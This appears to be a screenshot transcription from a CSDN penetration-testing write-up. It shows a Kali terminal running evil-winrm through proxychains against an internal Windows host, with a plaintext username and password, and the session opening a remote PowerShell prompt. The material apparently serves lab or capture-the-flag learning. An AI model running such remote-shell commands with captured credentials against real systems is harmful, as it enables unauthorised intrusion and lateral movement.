 ┌──(jugg㉿kali)-[~/桌面/shentou/gitlab_api_browser]
└─$ proxychains evil-winrm -i 172.22.14.46 -u zhangshuai -p wSbEajHzZs
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain ... 5001 ... 172.22.14.46:5985 ... OK
*Evil-WinRM* PS C:\Users\zhangshuai\Documents>
CSDN @Jugg_xie